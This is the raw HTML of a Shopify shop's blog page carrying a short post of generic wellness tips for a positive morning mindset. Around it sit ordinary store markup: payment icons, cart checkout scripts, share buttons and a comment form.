y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&width=350 350w,
                  //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&width=750 750w,
                  //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&width=1100 1100w,
                  
                  
                  
                  //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361 1280w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1280"
                height="853"
                alt="The Power of a Positive Morning Mindset: Boosting Your Well-Being from Sunrise to Sunset - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                The Power of a Positive Morning Mindset: Boosting Your Well-Being from Sunrise to Sunset
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2023-02-18T04:48:38Z">February 17, 2023</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.640625%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=1500" alt="The Power of a Positive Morning Mindset: Boosting Your Well-Being from Sunrise to Sunset - Crescentt" srcset="//crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=165 165w, //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=360 360w, //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=535 535w, //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=750 750w, //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>There's a lot of truth to the saying "morning sets the tone for the day." How you start your day can have a significant impact on your overall well-being, productivity, and happiness. And one of the most important factors in creating a successful morning routine is cultivating a positive mindset.</p>
<p>Here are some tips to help you develop a positive morning mindset that can boost your well-being throughout the day:</p>
<ol>
<li>
<p>Gratitude: Starting your day by focusing on what you're grateful for can help you maintain a positive outlook and improve your overall mood. Try listing three things you're grateful for as soon as you wake up, or take a moment during breakfast to reflect on the good things in your life.</p>
</li>
<li>
<p>Mindfulness: Practicing mindfulness in the morning can help you stay centered and calm throughout the day. You might try starting your day with a few minutes of meditation, deep breathing, or yoga.</p>
</li>
<li>
<p>Positive affirmations: Repeating positive affirmations to yourself can help reinforce a positive mindset and boost your confidence. Try saying something like "I am capable of achieving my goals" or "I am strong and resilient."</p>
</li>
<li>
<p>Exercise: Getting your blood pumping in the morning is a great way to wake up your body and mind. Whether it's a quick walk around the block or a full workout routine, exercise can help increase your energy levels and improve your mood.</p>
</li>
<li>
<p>Healthy breakfast: Starting your day with a nutritious breakfast can help improve your focus and concentration throughout the day. Eating a healthy breakfast can also help stabilize your blood sugar levels and reduce cravings for unhealthy snacks.</p>
</li>
</ol>
<p>By incorporating these habits into your morning routine, you can create a positive mindset that will help you maintain your well-being throughout the day. Whether you're looking to improve your mood, increase your productivity, or reduce stress, a positive morning mindset can help you achieve your goals and live a happier, healthier life.</p>
<p>In conclusion, starting your day with a positive mindset can have a significant impact on your overall well-being and happiness. By practicing gratitude, mindfulness, positive affirmations, exercise, and eating a healthy breakfast, you can cultivate a positive mindset that will help you maintain your well-being throughout the day. With a little effort and commitment, you can start each day with a positive outlook and make the most of every opportunity that comes your way.</p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/en-eu/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
